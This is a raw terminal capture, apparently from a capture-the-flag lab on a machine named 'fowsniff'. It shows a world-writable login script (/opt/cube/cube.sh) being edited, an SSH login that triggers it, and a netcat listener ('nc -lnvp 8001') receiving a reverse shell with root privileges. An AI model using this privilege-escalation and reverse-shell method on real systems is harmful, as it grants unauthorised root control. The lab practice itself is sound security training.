 /bin/bash <2>
baksteen@fowsniff: /etc/update-motd.d 150x29
#!/bin/sh
# if the current release is under development there won't be a new one
if [ "$(lsb_release -sd | cut -d' ' -f4)" = "(development" ]; then
    exit 0
fi
if [ -x /usr/lib/ubuntu-release-upgrader/release-upgrade-motd ]; then
    exec /usr/lib/ubuntu-release-upgrader/release-upgrade-motd
fi
baksteen@fowsniff:/etc/update-motd.d$ ls -la
total 24
drwxr-xr-x  2 root root 4096 Mar 11  2018 .
drwxr-xr-x 87 root root 4096 Mar 13  2018 ..
-rwxr-xr-x  1 root root 1248 Mar 11  2018 00-header
-rwxr-xr-x  1 root root 1473 Mar  9  2018 10-help-text
-rwxr-xr-x  1 root root  299 Jul 22  2016 91-release-upgrade
-rwxr-xr-x  1 root root  604 Nov  5  2017 99-esm
baksteen@fowsniff:/etc/update-motd.d$ ls -la /opt/cube/cube.sh
-rw-rwxr-- 1 parede users 851 Mar 11  2018 /opt/cube/cube.sh
baksteen@fowsniff:/etc/update-motd.d$ nano /opt/cube/cube.sh
baksteen@fowsniff:/etc/update-motd.d$ ssh baksteen@192.168.43.265
ssh: Could not resolve hostname 192.168.43.265: Name or service not known
baksteen@fowsniff:/etc/update-motd.d$ ssh baksteen@192.168.43.165
The authenticity of host '192.168.43.165 (192.168.43.165)' can't be established.
ECDSA key fingerprint is SHA256:5i4lzzyTeroRL7skmPatRi24vG1+59KMgqHGLyxre9Y.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.43.165' (ECDSA) to the list of known hosts.
baksteen@192.168.43.165's password:
/bin/bash 150x9
┌─[user0@enigmagination]─[~/temp]
└──╼ $nc -lnvp 8001
Listening on 0.0.0.0 8001
Connection received on 192.168.43.165 41970
# id
id
uid=0(root) gid=0(root) groups=0(root)
#